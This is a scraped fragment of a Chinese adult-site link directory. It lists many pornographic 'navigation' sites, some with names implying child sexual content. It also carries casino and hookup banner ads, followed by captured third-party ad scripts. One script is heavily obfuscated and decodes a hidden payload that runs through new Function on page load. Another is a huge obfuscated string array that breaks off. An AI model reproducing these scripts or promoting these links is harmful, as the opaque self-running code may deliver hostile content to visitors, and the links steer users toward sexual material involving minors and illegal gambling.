        <a href="/website/detail/id/yazhoudaohang.html" target="_blank" class="green" onclick="trackEvent('亚洲导航', 'https://www.yazhou.us/link/a.aspx?id=328889')">亚洲导航</a> 
     
        <a href="/website/detail/id/huolaladaohang.html" target="_blank" class="green" onclick="trackEvent('火辣辣导航', 'https://www.hlldh.com/link/a.aspx?id=328889')">火辣辣导航</a> 
     
        <a href="/website/detail/id/meiguodaohang.html" target="_blank" class="green" onclick="trackEvent('美国导航', 'https://www.meiguo.us/link/a.aspx?id=328889')">美国导航</a> 
     
        <a href="/website/detail/id/qingsedaohang.html" target="_blank" class="green" onclick="trackEvent('情色导航', 'https://www.qingse.us/link/a.aspx?id=328889')">情色导航</a> 
     
        <a href="/website/detail/id/kanroutidaohang.html" target="_blank" class="green" onclick="trackEvent('看肉体导航', 'https://www.krtdh.com/link/a.aspx?id=328889')">看肉体导航</a> 
     
        <a href="/website/detail/id/haoxiongdidaohang.html" target="_blank" class="green" onclick="trackEvent('好兄弟导航', 'https://www.hxddh.com/link/a.aspx?id=328889')">好兄弟导航</a> 
     
        <a href="/website/detail/id/3Kdaohang.html" target="_blank" class="green" onclick="trackEvent('3K导航', 'https://www.kkkcom.com/link/a.aspx?id=328889')">3K导航</a> 
     
        <a href="/website/detail/id/yaomeidaohang.html" target="_blank" class="green" onclick="trackEvent('妖媚导航', 'https://www.yaomdh.com')">妖媚导航</a> 
     
        <a href="/website/detail/id/segoudaohang.html" target="_blank" class="green" onclick="trackEvent('色狗导航', 'https://www.segouall.com')">色狗导航</a> 
     
        <a href="/website/detail/id/caowodaohang.html" target="_blank" class="green" onclick="trackEvent('草窝导航', 'https://www.c2333.com/link/a.aspx?id=328889')">草窝导航</a> 
     
        <a href="/website/detail/id/lajiaodaohang.html" target="_blank" class="green" onclick="trackEvent('辣椒导航', 'https://www.lajiaox.com')">辣椒导航</a> 
     
        <a href="/website/detail/id/qihudaohang.html" target="_blank" class="green" onclick="trackEvent('奇虎导航', 'https://www.qihudh.com')">奇虎导航</a> 
     
        <a href="/website/detail/id/xiaonvhaidaohang.html" target="_blank" class="green" onclick="trackEvent('小女孩导航', 'https://www.girldh.com')">小女孩导航</a> 
     
        <a href="/website/detail/id/jijidaohang.html" target="_blank" class="green" onclick="trackEvent('鸡鸡导航', 'https://www.jijidh.com')">鸡鸡导航</a> 
     
        <a href="/website/detail/id/langdaohang.html" target="_blank" class="green" onclick="trackEvent('狼导航', 'https://www.langdd.com')">狼导航</a> 
     
        <a href="/website/detail/id/daoguodaohang.html" target="_blank" class="green" onclick="trackEvent('岛国导航', 'https://www.daoguox.com')">岛国导航</a> 
     
        <a href="/website/detail/id/meidadaohang.html" target="_blank" class="green" onclick="trackEvent('美达导航', 'https://www.md1234.com')">美达导航</a> 
     
        <a href="/website/detail/id/xingleyuandaohang.html" target="_blank" class="green" onclick="trackEvent('性乐园导航', 'https://xlydh.com')">性乐园导航</a> 
     
        <a href="/website/detail/id/dabaituidaohang.html" target="_blank" class="green" onclick="trackEvent('大白腿导航', 'https://dbtdh.com')">大白腿导航</a> 
     
        <a href="/website/detail/id/xxdaohang.html" target="_blank" class="green" onclick="trackEvent('xx导航', 'https://www.xxsdh.com')">xx导航</a> 
     
        <a href="/website/detail/id/XOXOdaohang.html" target="_blank" class="green" onclick="trackEvent('XOXO导航', 'https://www.xoxodh.com')">XOXO导航</a> 
     
        <a href="/website/detail/id/guochanXdaohang.html" target="_blank" class="green" onclick="trackEvent('国产X导航', 'https://www.porncnx.com')">国产X导航</a> 
     
        <a href="/website/detail/id/818daohang.html" target="_blank" class="green" onclick="trackEvent('818导航', 'https://www.818dh.com')">818导航</a> 
     
        <a href="/website/detail/id/AVdaohang.html" target="_blank" class="green" onclick="trackEvent('AV导航', 'https://www.avdhx.com')">AV导航</a> 
     
        <a href="/website/detail/id/xiaomeimeidaohang.html" target="_blank" class="green" onclick="trackEvent('小妹妹导航', 'https://www.xmmdh.com')">小妹妹导航</a> 
     
        <a href="/website/detail/id/dadadaohang.html" target="_blank" class="green" onclick="trackEvent('大大导航', 'https://www.dadadh.com')">大大导航</a> 
     
        <a href="/website/detail/id/ailudaohang.html" target="_blank" class="green" onclick="trackEvent('爱撸导航', 'https://ailudh.com')">爱撸导航</a> 
     
        <a href="/website/detail/id/luolidaohang.html" target="_blank" class="green" onclick="trackEvent('萝莉导航', 'https://www.luolidh.com')">萝莉导航</a> 
     
        <a href="/website/detail/id/618daohang.html" target="_blank" class="green" onclick="trackEvent('618导航', 'https://618dh.com')">618导航</a> 
     
        <a href="/website/detail/id/144daohang.html" target="_blank" class="green" onclick="trackEvent('144导航', 'https://www.144dh.com')">144导航</a> 
     
        <a href="/website/detail/id/155daohang.html" target="_blank" class="green" onclick="trackEvent('155导航', 'https://www.155dh.com')">155导航</a> 
     
        <a href="/website/detail/id/166daohang.html" target="_blank" class="green" onclick="trackEvent('166导航', 'https://www.166dh.com')">166导航</a> 
     
        <a href="/website/detail/id/semeimeidaohang.html" target="_blank" class="green" onclick="trackEvent('色妹妹导航', 'https://www.smmdh.com')">色妹妹导航</a> 
     
        <a href="/website/detail/id/seguidaohang.html" target="_blank" class="green" onclick="trackEvent('色鬼导航', 'https://www.seguidh.com')">色鬼导航</a> 
     
        <a href="/website/detail/id/panjinliandaohang.html" target="_blank" class="green" onclick="trackEvent('潘金莲导航', 'https://www.pjldh.com')">潘金莲导航</a> 
     
        <a href="/website/detail/id/xiaosedaohang.html" target="_blank" class="green" onclick="trackEvent('小色导航', 'https://www.pornxiao.com')">小色导航</a> 
     
        <a href="/website/detail/id/ximenqingdaohang.html" target="_blank" class="green" onclick="trackEvent('西门庆导航', 'https://www.xmqdh.com')">西门庆导航</a> 
     
        <a href="/website/detail/id/qixiannvdaohang.html" target="_blank" class="green" onclick="trackEvent('七仙女导航', 'https://www.266609.com')">七仙女导航</a> 
     
        <a href="/website/detail/id/xixidaohang.html" target="_blank" class="green" onclick="trackEvent('西西导航', 'https://www.843334.com')">西西导航</a> 
     
        <a href="/website/detail/id/youmengdaohang.html" target="_blank" class="green" onclick="trackEvent('友盟导航', 'https://www.94886.net')">友盟导航</a> 
     
        <a href="/website/detail/id/wumadaohang.html" target="_blank" class="green" onclick="trackEvent('无码导航', 'https://www.258tw.com')">无码导航</a> 
     
        <a href="/website/detail/id/rihandaohang.html" target="_blank" class="green" onclick="trackEvent('日韩导航', 'https://www.rhwz.cc')">日韩导航</a> 
     
        <a href="/website/detail/id/buzhidaodaohang.html" target="_blank" class="green" onclick="trackEvent('不知道导航', 'https://www.bzddh.com')">不知道导航</a> 
     
        <a href="/website/detail/id/xianselaodaohang.html" target="_blank" class="green" onclick="trackEvent('咸涩佬导航', 'https://www.xslao.com')">咸涩佬导航</a> 
     
        <a href="/website/detail/id/wutuobangdaohang.html" target="_blank" class="green" onclick="trackEvent('乌托邦导航', 'https://www.wtbdh.com')">乌托邦导航</a> 
     
        <a href="/website/detail/id/taohuayuandaohang.html" target="_blank" class="green" onclick="trackEvent('桃花源导航', 'https://www.thydh.com')">桃花源导航</a> 
     
        <a href="/website/detail/id/nverguodaohang.html" target="_blank" class="green" onclick="trackEvent('女儿国导航', 'https://www.nverdh.com')">女儿国导航</a> 
    </div>
</div>

<script>
    var friendLinksContainer = document.getElementById('friend-links');
    if (friendLinksContainer) {
        var links = Array.from(friendLinksContainer.getElementsByTagName('a'));
        for (let i = links.length - 1; i > 0; i--) {
            const j = Math.floor(Math.random() * (i + 1));
            [links[i], links[j]] = [links[j], links[i]];
        }
        friendLinksContainer.innerHTML = '';
        links.forEach(link => {
            friendLinksContainer.appendChild(link);
        });
    }
</script>
</div>  




<SCRIPT language=javascript>
function show_date_time(){
window.setTimeout("show_date_time()", 1000);
BirthDay=new Date("9/16/2018 14:18:52");
today=new Date();
timeold=(today.getTime()-BirthDay.getTime());
sectimeold=timeold/1000
secondsold=Math.floor(sectimeold);
msPerDay=24*60*60*1000
e_daysold=timeold/msPerDay
daysold=Math.floor(e_daysold);
e_hrsold=(e_daysold-daysold)*24;
hrsold=Math.floor(e_hrsold);
e_minsold=(e_hrsold-hrsold)*60;
minsold=Math.floor((e_hrsold-hrsold)*60);
seconds=Math.floor((e_minsold-minsold)*60);
span_dt_dt.innerHTML='<font style=color:#00FF00>'+daysold+'</font> 天 <font style=color:#00FF00>'+hrsold+'</font> 时 <font style=color:#00FF00>'+minsold+'</font> 分 <font style=color:#00FF00>'+seconds+'</font> 秒';
}
show_date_time();</script>

<!--底部广告-->
<div class="wrap">
<div class="mod clearfix">	
<div class="row col2">
<!--第一张-->
<!--<div style="margin-top: 2px;">-->
<!--    <div class="adHF"><a href="https://avzyz.cc" target="_blank"><img src="https://vk6.me/img/nzAW/w3hipnhZE.gif" alt="广告" style="height: 60px; width: 100%;"></a></div>-->
<!--</div>-->

<!--第二张-->
<!--<div style="margin-top: 2px;">-->
<!--    <div class="adHF"><a href="https://avzyz.cc" target="_blank"><img src="https://vk6.me/img/nzAW/w3hOw8if3.gif" alt="广告" style="height: 60px; width: 100%;"></a></div>-->
<!--</div>-->

</div>
</div>
</div>



<div class="footer">
<div class="wrap">
<div id="jnkc">
</div>
<script>setInterval("jnkc.innerHTML=new Date().toLocaleString()+' 星期'+'日一二三四五六'.charAt(new Date().getDay());",1000);</script>
<p>网站已运行：<SPAN id=span_dt_dt style="color: #FF0000;"></SPAN></p>

广告联系:<a class="cursor-p" href="https://t.me/USA8K">USA8K</a>

<!--底飘广告开始-->
<script type="text/javascript" src="https://guanggao-img.kkkcom.com/di-piao.js"></script>
<!--底飘广告结束-->

<p>免责声明：<a class="cursor-p" href="/cdn-cgi/l/email-protection#0e797979203d3c36363637206d6163">www.328889.com</a>收集于互联网，内容与本站无关，若有违规请发邮件至：<a class="cursor-p" href="/cdn-cgi/l/email-protection#c581a0a3a4b0a9b1f4f5f5fdf385a2a8a4aca9eba6aaa8"><span class="__cf_email__" data-cfemail="5b1f3e3d3a2e372f6a6b6b636d1b3c363a323775383436">[email&#160;protected]</span></a>联系我们删除！</p>

</div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write('<script src="/template/nanhuannvai/js/clipboard.min.js?v='+Math.random()+'"><\/script>');</script>
<script>document.write('<script src="/template/nanhuannvai/js/script.js?v='+Math.random()+'"><\/script>');</script>
<div class="wrap">
	<div class="guide">
	<a href="/"><i class="icon-home"></i></a>
	<a href="javascript:void(0)" id="btnGotop" title="返回顶部"><i class="icon-top"></i></a>
	</div>
</div>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4986145,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4986145&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
 <script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0d763980fb43eeb38461331e20955a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3143030_p1k4z1gjn6b.css
body_size: 165
content:
@font-face {
  font-family: "iconfont"; /* Project id 3143030 */
  src: url('//at.alicdn.com/t/c/font_3143030_p1k4z1gjn6b.woff2?t=1664063714036') format('woff2'),
       url('//at.alicdn.com/t/c/font_3143030_p1k4z1gjn6b.woff?t=1664063714036') format('woff'),
       url('//at.alicdn.com/t/c/font_3143030_p1k4z1gjn6b.ttf?t=1664063714036') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-fasong-xianxing:before {
  content: "\e62d";
}

.icon-wangzhi1:before {
  content: "\e62c";
}

.icon-jhome:before {
  content: "\e62e";
}

.icon-soucang:before {
  content: "\e65c";
}

.icon-shoucang:before {
  content: "\e602";
}

.icon-fasong:before {
  content: "\e642";
}

.icon-fenlei:before {
  content: "\e609";
}

.icon-yonghu:before {
  content: "\e8c8";
}

.icon-lishi:before {
  content: "\e654";
}

.icon-sousuo:before {
  content: "\e608";
}

.icon-w_liuyan:before {
  content: "\e66e";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-ios:before {
  content: "\e601";
}

.icon-tuijian:before {
  content: "\e62a";
}

.icon-caidan:before {
  content: "\e61b";
}

.icon-www:before {
  content: "\e975";
}

.icon-wangzhi:before {
  content: "\e7ae";
}

.icon-zhifeiji:before {
  content: "\e6a0";
}

.icon-youxiang:before {
  content: "\e70c";
}

.icon-app:before {
  content: "\e652";
}

.icon-paihang:before {
  content: "\e6c5";
}

.icon-wsg:before {
  content: "\e691";
}

.icon-weixin:before {
  content: "\e600";
}

.icon-aqq:before {
  content: "\e62b";
}



--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/di-piao.js
body_size: -290
content:
// 野狼


--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/gu-ding4.js
body_size: 3606
content:
// 高登联盟


(() => {function a(){const l=['kZjZls1ikYHboq','ncfokZKMwKfQqa','qIHbne5ykdDAwq','lIHaovGGlLncEG','yMm3Bxz3BM13nq','qIGUrLaMqfG0lG','wtKMofKMwca3uW','AKbgxI80wcy5wa','otrQosW5u1PWuW','qc5yAIHawIC6qa','kY8NzeDKB2e3na','tLGMwNbTkxaVwq','wNbKj1TcuYDKtG','kee5jISYFIzPsq','mte5nZKYmgL3ugPjEq','lKzqjKbync4RjG','l05aqISOAKiYwq','wguOqIy0AKjttG','wgjQotrQqeCOwG','nfbKj1TIuYDKjG','lLHQkebACdGRjG','tLGMrvKMuczawa','weyRqcbajKeGrW','CwqNl0e5lYDKrW','kea5wca3u0aMqq','wIzWjsLwmhPcvG','ngPaosyRweGMrW','yLm9iMjowu5asW','qtK5u0DtpLKOlG','ovGGB1mNjsSRuW','mJq3nZGZnJbAt1fqDNm','ucj6iMLQwu5msW','nJmZnde2whLxtvHn','tIfikYHbosyRmG','sNbWEKXwnxzMzq','rISRjKbyDI4RAG','kZjUAKWOscSOqq','owfzjLGGtvncka','wcGRney5jIT1BW','AI5RsZqUkfaVkW','tLbosZqUkfaIEG','AKi6mJiNj3aYmG','CffInfKMqg9yyG','wcDWptbXys4Oqa','k2OHwdqHtISMqa','EIztqe5mAM9owa','tKeMAKGRkee5jG','kcSMwK16nZrajG','tLaMwIC5lITQiq','sKLLyKe','mti1ntmYnNPruvbYza','mtGZodm0m1L0s3PlBG','De45jLPWyvHIAG','osD6lLPVnejowa','wIC5lITQivGNCa','lIzAj2jywceNEG','C2PgAKGRkee5jG','ndHpCM96Bvq','nc4Oucj6iK1gua','k2PaB1OWEKPWxW','wIzWjwTwEhPIvG','B3a4nZqUwsG5jG','wLHIAJK0qtK5wG','wI5AnxzMztq5wa','r0zalLHQkebArW','ndrox3bWCf9HnW','jISYm3rikYHboq','kcS0rJKMk3vVjG','mtHNtujzBgS','ucG3AI80wcy5wa','l0fQqc80wcy5wa','ndLHAKDAwgjQoq','mZaZotu0uhrKA0PI','kcGRwLPAqczbia','qc4OqIyZnKn0ka','x19Fx1PWneiOwG','mty0nJy1rgjPq1L1','wcTQqg9AmhPlyW','wce5vI8VkeaMiq','k05aqIHqwNaYma','u0Dgqc5yAIHawG','iKbok0zyAZqUka','tNbWCfOUCf9FjG','y3HJy2DZtLHIna','iu4RjKbyzsHcjG','kc5owxzykcToBW','v05yjNa0BYzyvW','wNbHwKaMqsbprG','jJLywKbotgPVtG','keaMmMOHtKiVna','rKaUwgOOqfPWoa','lLPzkc5owgOOqa','pI83tMPcrJj+rG','jISYlteTl280wa','nc4OucjXELLtEa','wILkCdq5rJC5wa','yvHIAJK0AKbhka','wIzWjsLwl2OHyG','xLH2AJDzAKbVCa','r3bWytC0keaOiq','uceOqczawfPona','ndLXB2v2vMi','tLHQkea0isSOwa','wcy5wfOMCcvlvG','k2PaB2PhAvO4na','CdGUkea5wcbouW','jJq5ou1coJPgrG'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-(0x222b+-0x303*0x1+-0x1dc3);let h=e[f];if(b['EAYMpX']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x2e*0x1+0x1*-0x129e+0x6*0x322,r,s,t=0xa0*-0x2b+0xe78+-0x8*-0x18d;s=m['charAt'](t++);~s&&(r=q%(-0x74*0x3+0x19*-0x15d+-0x139*-0x1d)?r*(-0x1e8d*-0x1+0x117d+-0x17e5*0x2)+s:s,q++%(0x2359+-0x13cb+-0xf8a))?o+=String['fromCharCode'](0x79a+-0x6*-0x472+-0x7*0x4c1&r>>(-(-0x1*0x16+0x183f+-0x1827)*q&0x13ef+-0x141e+0x1*0x35)):0x2e3*-0x7+-0x557*-0x7+-0x112c){s=n['indexOf'](s);}for(let u=-0x1597+0x742+0xe55,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x199b+-0x19d8+-0xb*-0x7))['slice'](-(0x5a7*0x1+-0x1*-0x1346+0x18eb*-0x1));}return decodeURIComponent(p);};b['aBCmTU']=i,c=arguments,b['EAYMpX']=!![];}const j=e[-0x332*-0xb+-0xc6f+-0x16b7],k=f+j,l=c[k];return!l?(h=b['aBCmTU'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x171'))/(-0x7f9+0xe*0x121+-0x14e*0x6)+parseInt(j('0x183'))/(0x79*0x6+0x25a5+-0x2879)+parseInt(j('0x184'))/(-0x5*0x561+-0x6e*0x1+0x1b56)+-parseInt(j('0x18a'))/(-0x48*0x49+0x3b7*0x8+0x2*-0x496)*(-parseInt(j('0x19d'))/(-0x156b+-0xc8*-0x1c+-0x70))+parseInt(j('0x199'))/(0x425*0x5+-0x1e*-0x2b+-0x19bd)*(parseInt(j('0x1b6'))/(0x1cc9+0x7cf*-0x2+-0xd24))+parseInt(j('0x1ca'))/(0x3d3+-0x1920+0x1555)*(parseInt(j('0x195'))/(0x314+-0x21a7+-0x6*-0x51a))+-parseInt(j('0x16f'))/(-0xfb4+-0x646+-0xb02*-0x2);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x5*-0x1d113+-0xb3f*-0xb5+0x7ed55),!(function(){const k=b,c={'JIebA':k('0x1c0')+'b708xiwGF@'+k('0x165')+k('0x167')+k('0x1ab')+k('0x1bf')+k('0x16c')+k('0x18b')+k('0x179')+k('0x1a2')+k('0x170')+k('0x1af')+k('0x17e')+k('0x194')+'@X4X(T(A&+'+k('0x185')+k('0x1c4')+k('0x1ad')+k('0x17f')+k('0x175')+'9&+2f!!(H+'+k('0x1c9')+k('0x172')+k('0x189')+k('0x1bc')+k('0x193')+k('0x1ae')+k('0x1a9')+k('0x177')+'&@XpaXbj94'+k('0x16d')+k('0x1b7')+'(.(Y4+&!YN'+k('0x188')+'\x27A9\x27pd\x27//\x27'+'db=sNXb4GY'+k('0x19a')+k('0x1a7')+k('0x1c7')+k('0x17b')+k('0x168')+k('0x1b1')+'SZpS>Z8PV/'+k('0x196')+k('0x16a')+k('0x1cc')+k('0x1c3')+k('0x1b2')+k('0x1aa')+k('0x1b8')+k('0x197')+k('0x18d')+k('0x1ac')+'4b+&G49F79'+k('0x19e')+k('0x173')+k('0x1bd')+k('0x1be')+k('0x1a6')+k('0x1bb')+k('0x17a')+'\x278_\x27p4Lz9V'+'\x27:\x27dZKJrxk'+k('0x1a4')+k('0x1a0')+'p4X(vX+j@o'+k('0x1b0')+k('0x18c')+'paXbj94B(S'+k('0x191')+k('0x1ba')+k('0x1ce')+'paB(.FP&@X'+'4.F++&@Xv.'+k('0x17d')+k('0x1cd')+k('0x198')+'4j9,9Zpp8.'+k('0x169')+'\x20,&7v(.M&X'+k('0x18f')+k('0x1b4')+'&@SGF@.Xj('+'@Zp8749&@B'+k('0x190')+k('0x1b9')+k('0x192')+'4(@P&99No&'+k('0x1a1')+k('0x18e')+k('0x1a8')+k('0x1c5')+k('0x186')+k('0x1a3')+k('0x1c2')+k('0x1c1')+k('0x174')+'!X22B(.FP&'+'@X4o&XEY&P'+'&@X9HiINoe'+(k('0x181')+k('0x17c')+k('0x16e')+'\x27dZ@&A\x20WNX'+'&p4o&XIjP&'+k('0x1c8')+'4Bd\x27[PS\x27dN'+k('0x1cf')+k('0x19b')+k('0x1b5')+'bpdZN4L%\x27['+'LS\x27dN4LV\x27\x27'+'pd\x27[9S\x27dN4'+k('0x176')+k('0x1cb')+k('0x166')+k('0x187')+'aM49+.S\x27bX'+k('0x19f')+k('0x178')+k('0x1c6')+k('0x1a5')+k('0x16b')+k('0x180')+k('0x1b3')+k('0x19c')+'\x270JJk)x0*c'+'cGNcKNk*J.'+'NR&*&RNkrK'+'.kG\x27pa')};var d=f=>{let g={'O':'F','2':'|','~':'H','.':'c','i':'y','K':'2','P':'m','8':'{','s':'M','7':'b',';':'@','t':'C','f':'O','w':'!','F':'u','3':'U','R':'9','J':'6','Q':'%','A':'w','V':':','X':'t','d':'+','Z':'(','n':'V','5':'J','o':'g','p':')','j':'i','v':'S','C':'I','&':'e','[':'&','T':'L','4':'.','(':'o','l':'G','W':'D',']':'q','z':',','e':'N','*':'7','I':'T','Y':'l','c':'5','q':']','y':'Y','k':'3','r':'8','_':'}',',':'W','E':'E','+':'r','G':'f',')':'1','M':'k','}':'z','x':'4','H':'B','{':'j','u':'A','S':'=','?':'X','!':'p','%':'?','h':'^','D':'Z','1':'K',':':'_','6':'R','=':'[','^':'x','L':'v','U':'~','g':'*','m':'-','a':';','|':'P','-':'Q','@':'n','N':'a','9':'s','B':'d','b':'h'},h='';for(let i of f)h+=g[i]||i;return h;},e=d(c[k('0x182')]['substring'](0x579*0x6+0xa04+-0x2aca));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/hengfug.js
body_size: 297
content:


document.writeln("<style>");
document.writeln(".hengfu img{width: 100%;");
document.writeln("    border-bottom: 3px solid black;");
document.writeln("    height: 85px;}");
document.writeln("@media (max-width: 600px) {");
document.writeln("            .hengfu img {");
document.writeln("                height: 50px; /* 手机设备上的高度 */");
document.writeln("            }");
document.writeln("        }");
document.writeln("</style>");
document.writeln("<div class=\"hengfu\">");
document.writeln("");






document.writeln("<a href=\"https://saf84yjhn8y5.4656g29.top:5002/?cid=2333031\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/4656.gif\" alt=\"新葡京\"> </a>")

document.writeln("<a href=\"https://146.103.91.237:5029/?cid=5884504\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/PG28-1080x80.gif\" alt=\"PG28娱乐城\"> </a>")

document.writeln("<a href=\"https://d882hxt99jnts.cloudfront.net/?dc=USA8K\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/同城约炮.gif\" alt=\"同城约炮\"> </a>")

document.writeln("<a href=\"https://mobi.usz88.com/sz/index8.html\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/uty.gif\" alt=\"U体育\"> </a>")



document.writeln("<a href=\"https://v4374.cc\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/ylgj.gif\" alt=\"永利国际\"> </a>")

document.writeln("<a href=\"https://y5553.cc\" target=\"_blank\" ><img src=\"https://guanggao-img.kkkcom.com/img/xpj22.gif\" alt=\"新葡京\"> </a>")





document.writeln("</div>");



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://dxlianmeng.com/yd.js
body_size: 559690
content:
var a0_0x2d71=['L2wOrqz0','Yq5XrqrDLUgX','rsIQL3w0PQ','rZgVa3bDL24','aq1X','a3wKasbKfXgiYqcArtKILT','s19KP01GrigHro','PiwGYt90EslK','NtcRf3YVviwGPtgAYiX','a2cHLn','rtgUasgHYn','fqc0Nn','PUg0YswVmibJNsu','aUKVrn','aslQLiX','Yt9fYiwDLUP','P2SDa2v','bZgVa3bDL24','aqSH','hgzChcbzfebeoo','r2g0','rtgUNq5KviwGPtgAYiX','PiwGPtgAYiKwP0gVYq1KPUcMLtv','r2g0f3YVviwGPtgAYiKerszWPUKQYt9A','rq51LqgAaqwHro','a29VrUKZYswIaUSK','Y3wDYtcMLtv','YUcHYqv','P3lHNso','v3bANq5Z','o2cVw3oTa2cHLplFrsbJL2oTL24T','LtgVr3bJ','NszoPU90L3b5PtgdrT','LUc2NqYIYt9A','YszKPXcZrq50','PiwGa2gRPQ','btgVLQ','YUgAP2KGLZu','YUgAP2KGLT','Lqc0a2T','r2g0f3YVviwGPtgAYiKfEq1ML2SR','P2IILo','NsbKPUc0L3m','P3KFaU9H','v3KFaU9H','f2wOrqz0','mtKRmt5GYplImtr1LUz0Nq9V','P3bANq5Z','YUcHYqgdrT','o2cVw3oTa29VYUgAYplGaUDKa3oTYt8TPiwDLqK0NsrKmirILigK','s19WL3wKkqDRs3zJaswKrc9C','uA4AzM4S','Lq9Xro','PigAro','a29QEswDr2I0','QOXTuWnSzp0AuymAmebKLUKRmcl1P2IBaswKYMnJEUSGNswGa2HVPZvD','LtKWrq5Rro','Nib0Piu6kA9ZNsbJYqmVa29Fk3DHL2KAL2zBk2zGPUvFNZuGaUSGaM92uA4AzM4Sk0Swo0gjv0v','P291PUzK','Nib0Piu6kA9ZNsbJYqmVa29Fk3DHL2KAL2zBk2zGPUvFNZu','PigRNn','NtcRf3YV','PUcVrt9F','v3KFaU9Hxn','Y2FR','rU9A','Y2K0Nt91YczKYibKPT','v3KFaU9HkT','Yt9oPUKFNsbDYUv','LZgFaUgA','rt9WYq1KLZo','a3wKasbKbqSKLqgVYn','rtK2','LU9ALqcHNsDK','PUgQLtcWro','Yt9uL3YKPXzIP2v','rtc0ao','fXcvhgrc','ve9uqvrwfeQ','mtKRmt5GYplILMlGaUDKa3o','P2g0','oqzWrszRL3wRmt5GYplRYslQL3w0rqo','YtcAr2g0','r2SGaUcH','P3bIYn','PiwGYt8','rU9Aa2gX','rt9VYezILtSirsbfrso','Y3wIPn','viwGYt90EslK','PUgILn','NszlPZwIEo','oswAasX','a2gDLn','rUSGL3m','Yiw1LUu','LqKV','fqc4Nq11LhlILtSGY2gXmtKVrtg4mtg4a2gKrtgX','Yt9fYiwDLUYvaqP','q29MNUgWYpl6so','oswZYq1KLZbR','gq5XrqrDLUgX','fZgHLn','a2cHLtgK','Nq5RPtgWYczGYswWro','vUgULtgWYn','a29VP3bAYqz0','rsIKaQ','osz5LUztYq5WYtKGLT','b2gVrswIYt9AbZgVa3bDL24','osz5LUzirq5KPUc0L3wtYq5WYtKGLT','P3lKa2KKPQ','a29VP3bAYqz0L3m','rU9G','NszyL25WasbfPiwKaqbIaUSK','a29Va2c0','aswDYiX','o2cVLU90mtzGLZrKPZoTahlfEq1ML2QTYUcHYqvTYt8TahlRYiwDLUP','Lqc4','Nq5XrsIdrT','Yt9uL2zILtgfYiwDLUP','N2g5PQ','rtgUNq5KviwGPtgAYtKKPQ','rt9WYq1KLZbcLtgFrq50','P2zANsl0','hvgCvcwdge8','Y3wDYtv','a2SGP2v','PtcArq50g2KVrt93','NqrAaq1K','NUc2ao','P3b5Ltv','rtKRPtSIEo','LU9Vro','aslQrq5Xo2IDLto','P3wW','a29VYtgVYcYDLUbGYQ','L3lKLT','rt9WYq1KLZoVbW1daUDKa3o','NibFLtrDLtv','rt9FaqKV','a3wKasbK','r2g0f3YVviwGPtgAYiKjaq1KPQ','g2KVrt93','q29MNUgWYpn','g2gIN01IPn','YtgRYn','f2wOrqz0mtcHPUgIriXTNq5DYtKILtK6rqo','giKQrvgAPU9A','YiKQro','hq5WL21QasbDaUSKmiwKa2gDYUgAkpn','miwKPsgDPUgX','P3bIYtv','NtcR','rUcWaqbK','rq5UL3wWro','r2g0YtgAbU9A','rU9AbqcWNn','NtKXrtgV','vv9MNUgWYn','P3KFaU9HPQ','L3nFP3KFaU9HPQ','rUKVrezJNqSX','YtcZ','rtgRa3wDPibDL24','v3KFaU9HmtKRmt5GYplImtzGLZz0PZgWYt9A','YszKv2g0YtgA','YszKv2KFPtSK','N2g5bU9A','P3bANq5ZksbGksz5LqwGLp1ArqYDP3bAEo','P3KFaU9HksbGksz0PUKVrA1ArqYDP3bAEo','mtKRmt5GYplImiz5LqwGLn','hKzdfT','P3bANq5ZNqr5','a2IIPXc0','a2IIPXzGrtglYn','q251LtSY','mKS1rtaQzKS1ryTRzpm','mKS1rtgIrpm','asz5LUzwYtgAasbGPT','NtcRhq5RYtcVa2v','Lqc0a2IlLtQ','P2gIPUzJ','Yq5Ra